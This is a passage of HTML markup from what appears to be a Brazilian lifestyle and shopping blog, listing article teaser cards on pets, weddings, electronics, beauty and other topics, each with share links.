				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
